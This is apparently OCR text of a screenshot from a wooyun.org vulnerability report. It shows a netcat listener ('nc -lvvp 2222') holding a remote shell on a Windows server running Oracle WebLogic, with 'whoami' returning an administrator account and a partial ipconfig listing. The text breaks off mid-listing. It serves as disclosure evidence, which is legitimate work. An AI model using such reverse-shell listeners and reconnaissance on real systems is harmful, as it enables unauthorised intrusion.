 C:\WINDOWS\system32\cmd.exe - nc -lvvp 2222
E:\oracle\Middleware\user_projects\domains\lt>whoami
whoami
ibmsl\administrator
E:\oracle\Middleware\user_projects\domains\lt>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 3:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
www.wooyun.org